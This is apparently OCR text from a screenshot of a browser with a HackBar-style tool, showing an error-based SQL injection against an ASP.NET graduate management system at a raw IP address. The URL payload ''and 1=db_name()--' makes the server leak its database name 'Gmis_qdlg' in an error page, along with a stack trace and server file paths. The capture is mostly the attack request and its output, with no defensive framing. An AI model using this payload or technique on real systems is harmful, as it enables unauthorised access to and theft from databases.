 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Gmis_qdlg' ... +
211.64.205.214/Gmis/xw/ktbgsh_edit.aspx?xh=1'and 1=db_name()-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Gmis_qdlg' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.SqlClient.SqlCommand.ExecuteScalar() +177
GmisData.SqlData.ExecuteScalar(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters
GmisData.SqlData.ExecuteScalar(String connectionString, CommandType commandType, String commandText, SqlParameter[] commandParameters)
GmisData.SqlData.ExecuteScalar(String connectionString, CommandType commandType, String commandText) in D:\ysgx\Gmis\GmisData\SqlData.
Gmis.xw.ktbgsh_edit.Page_Load(Object sender, EventArgs e) in D:\ysgx\Gmis\Gmis\xw\ktbgsh_edit.aspx.cs:66